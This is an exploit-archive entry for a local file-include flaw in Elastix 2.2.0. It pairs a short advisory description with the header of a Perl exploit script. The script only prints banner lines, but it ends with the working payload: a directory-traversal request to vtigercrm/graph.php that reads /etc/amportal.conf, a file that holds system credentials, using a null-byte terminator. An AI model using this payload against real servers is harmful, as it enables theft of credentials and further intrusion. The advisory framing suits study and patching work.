 source: https://www.securityfocus.com/bid/55078/info
Elastix is prone to a local file-include vulnerability because it fails to properly sanitize user-supplied input.
An attacker can exploit this vulnerability to view files and execute local scripts in the context of the web server process. This may aid in further attacks.
Elastix 2.2.0 is vulnerable; other versions may also be affected.
#!/usr/bin/perl -w
#------------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action